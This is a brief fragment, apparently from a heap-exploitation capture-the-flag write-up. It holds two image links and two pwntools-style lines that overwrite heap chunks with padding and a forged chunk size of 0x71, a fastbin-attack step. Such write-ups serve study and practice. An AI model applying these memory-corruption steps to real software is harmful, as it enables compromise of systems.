1 2 fill(0 ,b'a' *0x10 +p64(0 )+p64(0x71 )) fill(2 ,b'A' *0x10 +p64(0 )+p64(0x71 ))